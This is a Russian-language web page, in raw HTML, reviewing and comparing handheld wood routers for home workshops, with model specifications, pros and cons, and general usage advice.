id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://diabaz-angarsk.ru/">Помощь строителю</a></div>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    <nav id="site-navigation" class="main-navigation container" style="display: none;"><ul id="header_menu"></ul></nav>
    <div class="container header-separator"></div>


    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://diabaz-angarsk.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://diabaz-angarsk.ru/postroyki/" itemprop="item"><span itemprop="name">Постройки</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-28851" class="post-28851 post type-post status-publish format-standard has-post-thumbnail  category-postroyki">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Как выбрать ручной фрезер по дереву для домашних работ</h1>                            
            
                            <div class="entry-meta"><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fdiabaz-angarsk.ru%2Ffrezer-rucnoj-po-derevu-kakoj-vybrat-sovety-professionala%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://facebook.com/sharer.php?u=https%3A%2F%2Fdiabaz-angarsk.ru%2Ffrezer-rucnoj-po-derevu-kakoj-vybrat-sovety-professionala%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%80%D1%83%D1%87%D0%BD%D0%BE%D0%B9+%D1%84%D1%80%D0%B5%D0%B7%D0%B5%D1%80+%D0%BF%D0%BE+%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D1%83+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%80%D0%B0%D0%B1%D0%BE%D1%82&url=https%3A%2F%2Fdiabaz-angarsk.ru%2Ffrezer-rucnoj-po-derevu-kakoj-vybrat-sovety-professionala%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fdiabaz-angarsk.ru%2Ffrezer-rucnoj-po-derevu-kakoj-vybrat-sovety-professionala%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%80%D1%83%D1%87%D0%BD%D0%BE%D0%B9+%D1%84%D1%80%D0%B5%D0%B7%D0%B5%D1%80+%D0%BF%D0%BE+%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D1%83+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%20https%3A%2F%2Fdiabaz-angarsk.ru%2Ffrezer-rucnoj-po-derevu-kakoj-vybrat-sovety-professionala%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%80%D1%83%D1%87%D0%BD%D0%BE%D0%B9+%D1%84%D1%80%D0%B5%D0%B7%D0%B5%D1%80+%D0%BF%D0%BE+%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D1%83+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%20https%3A%2F%2Fdiabaz-angarsk.ru%2Ffrezer-rucnoj-po-derevu-kakoj-vybrat-sovety-professionala%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fdiabaz-angarsk.ru%2Ffrezer-rucnoj-po-derevu-kakoj-vybrat-sovety-professionala%2F&text=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%80%D1%83%D1%87%D0%BD%D0%BE%D0%B9+%D1%84%D1%80%D0%B5%D0%B7%D0%B5%D1%80+%D0%BF%D0%BE+%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D1%83+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%80%D0%B0%D0%B1%D0%BE%D1%82"></span>

</span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="entry-image">
                <img width="450" height="299" src="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/kak-vybrat-frezer-rekomendatsii-professionala.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" itemprop="image" srcset="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/kak-vybrat-frezer-rekomendatsii-professionala.jpg 450w, https://diabaz-angarsk.ru/wp-content/uploads/2020/06/kak-vybrat-frezer-rekomendatsii-professionala-300x199.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" />            </div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#luchshie-nedorogie-vertikalnye-frezery">Лучшие недорогие вертикальные фрезеры</a></li><li class="level-2"><a href="#wert-evr-1450e">Wert EVR 1450E</a></li><li class="level-2"><a href="#interskol-fm-40-1000e">Интерскол ФМ-40/1000Э</a></li><li class="level-2"><a href="#black-decker-kw1200e">Black+Decker KW1200E</a></li><li class="level-2"><a href="#kolner-ker-1200v">Kolner Ker 1200V</a></li><li class="level-2"><a href="#patriot-er-120">Patriot ER 120</a></li><li class="level-2"><a href="#elitech-f-1355e">Elitech Ф 1355Э</a></li><li class="level-1"><a href="#frezerovanie-s-pogruzheniem">Фрезерование с погружением</a></li><li class="level-1"><a href="#vertikalnye-moschnostyu-ot-2000-vt">Вертикальные мощностью от 2000 Вт</a></li><li class="level-2"><a href="#1makita-rp2300fc">1Makita RP2300FC</a></li><li class="level-2"><a href="#2dewalt-dw-625-e">2DeWALT DW 625 E</a></li><li class="level-2"><a href="#3hitachi-m12v2">3Hitachi M12V2</a></li><li class="level-1"><a href="#interskol-fm-55-1000e">«Интерскол ФМ-55/1000Э»</a></li><li class="level-1"><a href="#tvorchestvo-bez-granits">Творчество без границ</a></li><li class="level-1"><a href="#kak-rabotat-frezerom">Как работать фрезером</a></li><li class="level-1"><a href="#vidy-frezerov">Виды фрезеров</a></li><li class="level-1"><a href="#tehnicheskie-parametry-ruchnyh-frezerov">Технические параметры ручных фрезеров</a></li><li class="level-1"><a href="#vozmozhnosti-frezera">Возможности фрезера</a></li><li class="level-1"><a href="#luchshie-vertikalnye-frezery-vysokoy-moschnosti">Лучшие вертикальные фрезеры высокой мощности</a></li><li class="level-2"><a href="#hammer-frz2200-premium">Hammer FRZ2200 Premium</a></li><li class="level-2"><a href="#makita-rp2301fcx">Makita RP2301FCX</a></li><li class="level-2"><a href="#vihr-fm-1900">Вихрь ФМ-1900</a></li><li class="level-2"><a href="#dewalt-dw-625-e">DeWALT DW 625 E</a></li><li class="level-1"><a href="#poleznye-samodelki-svoimi-rukami">Полезные самоделки своими руками</a></li><li class="level-2"><a href="#yaschik-dlya-instrumentov">Ящик для инструментов</a></li><li class="level-2"><a href="#kak-izgotovit-filyonku">Как изготовить филёнку</a></li><li class="level-1"><a href="#osobennosti-konstruktsii">Особенности конструкции</a></li><li class="level-1"><a href="#luchshie-lamelnye-frezery">Лучшие ламельные фрезеры</a></li><li class="level-2"><a href="#makita-pj7000">Makita PJ7000</a></li><li class="level-2"><a href="#dewalt-dw-682-k">DeWalt DW 682 K</a></li><li class="level-1"><a href="#foto-luchshih-ruchnyh-frezerov-po-derevu">Фото лучших ручных фрезеров по дереву</a></li><li class="level-1"><a href="#sistema-pyleudaleniya">Система пылеудаления</a></li><li class="level-1"><a href="#tsangovyy-zazhim">Цанговый зажим</a></li><li class="level-1"><a href="#obzor-populyarnyh-modeley-ruchnyh-frezernyh">Обзор популярных моделей ручных фрезерных станков</a></li><li class="level-1"><a href="#ispolzovanie-vo-frezernom-stole">Использование во фрезерном столе</a></li><li class="level-1"><a href="#raznovidnosti-ruchnyh-frezernyh-stankov">Разновидности ручных фрезерных станков</a></li></ol></div><h2 id="luchshie-nedorogie-vertikalnye-frezery">Лучшие недорогие вертикальные фрезеры</h2>
<p>У многих людей низкая цена ассоциируется с не лучшим качеством, однако эта точка зрения часто ошибочна. В рейтинге фрезеров собраны достойные по комплектации и параметрам модели, которые стоят сравнительно недорого. От профессиональных устройств их отличает более скромная функциональность, мощность и комплектация. Таким инструментам необходимо давать периодический отдых. На непрерывную продолжительную работу и решение сложных задач они не рассчитаны, но подходят для домашних мастеров.</p>
<h3 id="wert-evr-1450e">Wert EVR 1450E</h3>
<p>Этот вертикальный фрезер по дереву позволяет формировать в конструкциях соединительные пазы и обрабатывать кромку. Его можно подключать к пылесосу для снижения уровня пыли в рабочей зоне. Для выхода стружек имеется специальное отверстие. Параллельный упор обеспечивает точное и удобное ведение фрезера по обрабатываемой поверхности. В процессе работы доступно регулирование количества оборотов.</p>
<p>Достоинства</p>
<ul>
<li>Цена;</li>
<li>Небольшой вес;</li>
<li>Удобные ручки;</li>
<li>Наличие двух цанг — 6 и 8 мм, пар;</li>
<li>Качественная сборка.</li>
</ul>
<p>Недостатки</p>
<ul>
<li>Штампованная алюминиевая подошва;</li>
<li>Нагрев на оборотах более 25000.</li>
</ul>
<h3 id="interskol-fm-40-1000e">Интерскол ФМ-40/1000Э</h3>
<p>Этот универсальный фрезер обеспечивает различную обработку заготовок из дерева и композита. Можно работать с любыми плоскостями (горизонтальными, вертикальными, наклонными), пазами, уступами, фасонными поверхностями. Инструмент оснащен регулируемым револьверным упором, благодаря чему удобно задавать нужную глубину погружения рабочего органа. Для снижения количества пыли на обрабатываемой поверхности подключается пылесос. Количество оборотов регулируется.</p>
<p>Достоинства</p>
<ul>
<li>Низкая цена;</li>
<li>Плавный пуск;</li>
<li>Малый люфт на направляющих;</li>
<li>Комплектация;</li>
<li>Хорошее качество сборки.</li>
</ul>
<p>Недостатки</p>
<ul>
<li>Неудобное расположение кнопки включения;</li>
<li>Защитный щиток фиксируется с усилием.</li>
</ul>
<h3 id="black-decker-kw1200e">Black+Decker KW1200E</h3>
<p>Инструментом производятся фаски, кромки, фигурные сланцы и различные декоративные углубления в деревянных изделиях. Он укомплектован двигателем мощностью 1200 Вт, скорость оборотов может достигать 28000 в минуту. Этот фрезер по дереву характеризуется высокой производительностью, способен выполнять различные задачи и работать со многими материалами. У него приятный дизайн, эргономичный корпус и удобное расположение элементов. Позволяет работать при минимуме физических усилий. Его алюминиевая подошва обладает хорошей прочностью.</p>
<p>Достоинства</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<ul>
<li>Встроенная вентиляция (предохраняет от перегрева);</li>
<li>Блокировка пусковой клавиши от случайного вкючения;</li>
<li>Наличие двух рукояток;</li>
<li>Двойная изоляция;</li>
<li>Наличие револьверного ограничителя.</li>
</ul>
<p>Недостатки</p>
<ul>
<li>Слишком тонкая настройка глубины;</li>
<li>Резкий подъем, что губит со временем фиксирующую шпильку.</li>
</ul>
<h3 id="kolner-ker-1200v">Kolner Ker 1200V</h3>
<p>Этот фрезер с цанговым патроном обладает мощностью 1.2 кВт, максимальное количество оборотов достигает 30000 в минуту. Он подходит для трудоемких операций по дереву, характеризуется высокой точностью фрезерования. У него удобное расположение ручек и регуляторов. Машина комплектуется прочной и качественной литой алюминиевой опорой. Ее поверхность обработана специальным составом, что исключает образование трещин. Можно подключить пылесос.</p>
<p>Достоинства</p>
<ul>
<li>Низкая цена;</li>
<li>Плавный пуск;</li>
<li>Хорошее качество сборки;</li>
<li>Компактные размеры;</li>
<li>Отсутствие люфтов.</li>
</ul>
<p>Недостатки</p>
<ul>
<li>Повышенный уровень шума при работе;</li>
<li>Нагрев на больших оборотах.</li>
</ul>
<h3 id="patriot-er-120">Patriot ER 120</h3>
<p>Инструмент предназначен для обычного и фигурного фрезерования заготовок из разных материалов (из дерева, ДСП, композитов, металла). У него мощный и высокооборотистый двигатель. Ступенчатый ограничитель позволяет устанавливать глубину погружения. Гладкое основание и две боковые ручки позволяют легко перемещать машинку по рабочей поверхности. В комплекте имеется переходник для цанг.</p>
<p>Достоинства</p>
<ul>
<li>Низкая цена;</li>
<li>Наличие подшипников SKF;</li>
<li>Высокая мощность;</li>
<li>Мизерные люфты;</li>
<li>Легкий ход по рабочей поверхности.</li>
</ul>
<p>Недостатки</p>
<ul>
<li>Отсутствие плавного пуска;</li>
<li>Нагрев и шум на высоких оборотах.</li>
</ul>
<h3 id="elitech-f-1355e">Elitech Ф 1355Э</h3>
<p>Фрезер предназначен для небольших деревообрабатывающих мастерских и использования в быту. С его помощью легко выбирать пазы, высверливать отверстия, формировать фигурные кромки, зенковать. Благодаря подвижному креплению силового агрегата упрощается работа на заданной глубине. Удобная регулировка обеспечивает высокую точность производимых операций.  Мощность силового агрегата равна 1300 Вт, рабочий ход фрезы —55 мм. В комплект входит ключ, направляющая и дополнительная цанга.</p>
<p>Достоинства</p>
<ul>
<li>Наличие плавного пуска;</li>
<li>Хорошая комплектация;</li>
<li>Подсветка рабочей зоны;</li>
<li>Точно держит заданные обороты;</li>
<li>Оптимальный вес.</li>
</ul>
<p>Недостатки</p>
<ul>
<li>Жесткий ход по направляющим;</li>
<li>Небольшой люфт.</li>
</ul>
<p>
Лучшие фрезеры</p>
<h2 id="frezerovanie-s-pogruzheniem">Фрезерование с погружением</h2>
<p>Предпочтительнее модели, которые плавно опускаются без бокового качания и у которых фиксатор удобно расположен под рукой, чтобы не приходилось ослаблять захват. Более удобными кажутся фиксаторы, которые нужно нажимать для погружения и которые сами запираются, если их отпустить, как это сделано у моделей Bosch, Craftsman и Milwaukee. Freud, Porter-Cable и обе модели Triton остаются незафиксированными, и требуется нажать на рычаг. Кроме того, у Ridgid фиксатор не имеет пружины, и, чтобы его затянуть, приходится ослаблять захват ручки.</p>
<p></p>
<p>Простая и быстрая настройка фрезера. Нажмите рычажок, освобождающий фиксатор, чтобы быстро передвинуть мотор вверх или вниз. Для точной настройки вращайте маховик винта.</p>
<p>При проверке способности каждого фрезера делать несколько отверстий одинаковой глубины, только у Milwaukee в этом испытании сбились настройки — глубина первого и последнего из 25 отверстий отличалась на 2 мм. Самой удобной показалась шкала глубины у модели Freud — она легко читается, имеет четкие деления, а настройка производится винтами грубой и точной регулировки. У фрезеров Triton шкала глубины отсутствует, и вам придется настраивать глубину погружения другими способами. Микроподстройка на Bosch MRC23EVS (GMF 1600) позволяет корректировать глубину даже после включения фиксатора, и мы считаем это полезной функцией.</p>
<h2 id="vertikalnye-moschnostyu-ot-2000-vt">Вертикальные мощностью от 2000 Вт</h2>
<p>Мощные профессиональные агрегаты, которые оценили профессионалы и опытные любители. Такие инструменты имеют высокую производительность и максимально широкий функционал. В рейтинг вошли 3 модели известных брендов, производящих качественные электроинструменты десятки лет.</p>
<h3 id="1makita-rp2300fc">1Makita RP2300FC</h3>
<p>Инструмент с таким весом уже сложно использовать в ручном режиме. А вот задействовав фрезерный стол, можно добиться ювелирной точности в обработке любого вида материалов. Кроме того, ступенчатая регулировка скорости вращения — лучший выбор для тех, кто работает металлами и стеклом.</p>
<p>Технические характеристики:</p>
<ul>
<li>мощность: 2300 Вт;</li>
<li>регулируемая частота вращений от 9000 до 22000 оборотов;</li>
<li>глубина обработки: 70 мм;</li>
<li>вес: 6,1 кг.</li>
</ul>
<p></p>
<p>Плюсы:</p>
<ul>
<li>высокая мощность мотора;</li>
<li>удобные прорезиненные ручки;</li>
<li>большая глубина фрезерования;</li>
<li>плавный пуск.</li>
</ul>
<p>Минусы:</p>
<ul>
<li>неудобное крепление насадки ля пылесоса;</li>
<li>высокая цена.</li>
</ul>
<p><iframe loading="lazy" title="Обзор фрезера MAKITA RP2300FC" width="700" height="394" src="https://youtube.com/embed/KX1yNJZUq8A?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><b>Цены на Makita RP2300FC:</b></p>
<h3 id="2dewalt-dw-625-e">2DeWALT DW 625 E</h3>
<p>Эргономичный инструмент высокой мощности предполагает глубину фрезерования до 8 см — это лучший показатель среди конкурентов. Мощный мотор со стабилизацией хода позволяет с минимальной погрешностью работать с металлом, стеклом и любыми видами пластика. Линейка, фиксаторы и удобные регулировки позволят упростить с любую задачу. Продукт американского бренда имеет высокую степень защиты. Помимо прозрачного экрана есть отводящая рейка и патрубок для подключения пылесоса. Рифленые прорезиненные ручки обеспечивают удобный хват и исключают выскальзывание во время работы.</p>
<p>Технические характеристики:</p>
<ul>
<li>мощность: 2000 Вт;</li>
<li>регулируемая скорость вращения от 8000 до 20000 оборотов;</li>
<li>глубина обработки: 80 мм;</li>
<li>вес; 5,1 кг.</li>
</ul>
<p></p>
<p>Плюсы:</p>
<ul>
<li>высокое качество материалов;</li>
<li>отличная сборка;</li>
<li>удобство работы;</li>
<li>простота настроек.</li>
</ul>
<p>Минусы:</p>
<p>неудобный выключатель.</p>
<p><b>Цены на DeWALT DW 625 E:</b></p>
<h3 id="3hitachi-m12v2">3Hitachi M12V2</h3>
<p>Этот японец долгое время считался находкой даже для профессионалов, теперь же он доступен и для новичков. Благодаря широкому функционалу и разнообразным настройкам работать с фрезером довольно удобно. Учитывая большой вес, выполнять работы удобнее при стационарном размещении. Все регулировки имеют тугой ход, поэтому случайно изменить заданные параметры не удастся.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='28955,28956,28957,28958,28959,28960,28961,28962,28963,28964'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-min-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-28851 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/a/e/f/aef93f54af80d630e1a89c718ea19ad4.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/a/e/f/aef93f54af80d630e1a89c718ea19ad4.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/a/e/f/aef93f54af80d630e1a89c718ea19ad4.jpg" class="attachment-thumbnail size-thumbnail" alt="Как выбрать ручной фрезер по дереву для домашних работ" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/b/9/f/b9f2e2190897b335c17175c50563e7ae.png' data-full='https://diabaz-angarsk.ru/wp-content/uploads/b/9/f/b9f2e2190897b335c17175c50563e7ae.png'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/b/9/f/b9f2e2190897b335c17175c50563e7ae.png" class="attachment-thumbnail size-thumbnail" alt="Лучшие ручные фрезеры по дереву: критерии выбора и популярные фирмы-производители" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/0/d/b/0db55594d84f9a1863b8dbb0f97f5b39.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/0/d/b/0db55594d84f9a1863b8dbb0f97f5b39.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/0/d/b/0db55594d84f9a1863b8dbb0f97f5b39.jpg" class="attachment-thumbnail size-thumbnail" alt="Работа ручным фрезером по дереву: фото, видео" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/f/9/a/f9a7fef5d3b111ff09e177cafa25d7fb.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/f/9/a/f9a7fef5d3b111ff09e177cafa25d7fb.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/f/9/a/f9a7fef5d3b111ff09e177cafa25d7fb.jpg" class="attachment-thumbnail size-thumbnail" alt="Ручной фрезер по дереву: как выбрать, виды и характеристики, рейтинг популярных моделей, их плюсы и минусы" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/6/4/5/64528c4196d8f8b9d3bc70de84f28d95.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/6/4/5/64528c4196d8f8b9d3bc70de84f28d95.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/6/4/5/64528c4196d8f8b9d3bc70de84f28d95.jpg" class="attachment-thumbnail size-thumbnail" alt="Правильная фрезеровка ручным фрезером по дереву" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/a/3/0/a30602ce69ed737bca310cccc320d597.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/a/3/0/a30602ce69ed737bca310cccc320d597.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/a/3/0/a30602ce69ed737bca310cccc320d597.jpg" class="attachment-thumbnail size-thumbnail" alt="Ручной фрезер по дереву" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/7/0/5/705835a8161d954d2e1a12c76fa7b561.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/7/0/5/705835a8161d954d2e1a12c76fa7b561.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/7/0/5/705835a8161d954d2e1a12c76fa7b561.jpg" class="attachment-thumbnail size-thumbnail" alt="Ручной фрезер по дереву: где можно использовать и как выбрать" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/9/0/3/90361d91576eeb0cffc16061b0f33bbd.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/9/0/3/90361d91576eeb0cffc16061b0f33bbd.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/9/0/3/90361d91576eeb0cffc16061b0f33bbd.jpg" class="attachment-thumbnail size-thumbnail" alt="Рейтинг лучших фрезеров для домашнего использования" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/9/3/c/93cfc71802ad8a23424ea05cb1b6ef5c.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/9/3/c/93cfc71802ad8a23424ea05cb1b6ef5c.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/9/3/c/93cfc71802ad8a23424ea05cb1b6ef5c.jpg" class="attachment-thumbnail size-thumbnail" alt="Фрезеры: рейтинг и сравнение лучших экземпляров 2020 года для домашнего и профессионального использования" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/f/6/b/f6b2fcd54edea8633005830d17570813.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/f/6/b/f6b2fcd54edea8633005830d17570813.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/f/6/b/f6b2fcd54edea8633005830d17570813.jpg" class="attachment-thumbnail size-thumbnail" alt="Фрезеровка по дереву: оборудование, инструмент, приемы" decoding="async" loading="lazy" /></a>
			</dt></dl>
		</div>
</div>
<p>Технические характеристики:</p>
<ul>
<li>мощность: 2000 Вт;</li>
<li>регулируемая скорость вращения от 8000 до 22000 оборотов;</li>
<li>глубина обработки: 65 мм;</li>
<li>вес: 6,3 кг.</li>
</ul>
<p></p>
<p>Плюсы:</p>
<ul>
<li>низкий уровень шума;</li>
<li>надежные фиксаторы;</li>
<li>удобный хват;</li>
<li>длинный и надежный кабель.</li>
</ul>
<p>Минусы:</p>
<p>сложно найти комплектующие.</p>
<p>Стоимость приобретения составит 16000 рублей.</p>
<p><b>Цены на Hitachi M12V2:</b></p>
<h2 id="interskol-fm-55-1000e">«Интерскол ФМ-55/1000Э»</h2>
<p>Это как раз тот редкий случай, когда отечественная техника является достойным конкурентом зарубежных аналогов. Модель не отличается высоким показателем мощности и предназначена в основном для организации домашних столярных работ.</p>
<p>
<img decoding="async" alt="" src="/wp-content/uploads/1/e/7/1e7f288c7b173ec9a5aa624c20754768.jpg" data-src="/wp-content/uploads/3/9/1/391c8227116632b65100e4f663854a45.jpg" /></p>
<p>Инструмент привлекает в первую очередь своими эргономическими качествами. В удобстве с ним могут сравниться премиальные устройства от ТМ «Макита» и «Бош». Здесь каждый элемент четко продуман в угоду эргономики. Потребители сплошь положительно отзываются об этой части инструмента.</p>
<p>Порадовала и точность фрезера. Какие-либо люфты напрочь отсутствуют, устройство отлично себя ведет практически на любой древесине. Модель получила всего лишь одну 8-миллиметровую цангу, так что остальные, при необходимости, нужно будет докупать отдельно.</p>
<p>Как таковых недостатков для своего сегмента у фрезера нет. Инструмент отлично справляется с поставленными задачами и при этом сильно не шумит. Немного смущает высокая цена модели – 10 тысяч рублей, но некоторые готовы переплачивать за дополнительный комфорт.</p>
<h2 id="tvorchestvo-bez-granits">Творчество без границ</h2>
<p>Фрезерное оборудование незаменимо при обработке древесины. С его помощью можно превратить деревянную заготовку в изящное декоративное изделие. Это оборудование чаще всего используют профессионалы, но и любители с опытом тоже смогут его освоить. Использование механизмов — задача не из лёгких, поэтому прежде чем приступить к работе с их применением, необходимо обеспечить себе комфорт и безопасность. Очень важна организация рабочего места. Домашний мастер должен помнить о том, что во время работы есть вероятность повреждения не только фрезы или механического устройства, но и здоровья.</p>
<p></p>
<p>Деревообработка — это не только работа за станком, но и подготовка рабочего места, планирование последовательности выполняемых работ. Прежде чем начать фрезерование, нужно подобрать подходящий тип фрезы для конкретной задачи, с учётом её формы и размера. Следует подобрать скорость работы машины и глубину резки и не забывать о том, что обрабатываемый материал необходимо надёжно прикрепить к столу.</p>
<p><iframe loading="lazy" title="Геометрическая резьба по дереву, применяем фрезу,  Урок 5" width="700" height="394" src="https://youtube.com/embed/pfwQ4EC3Hcg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
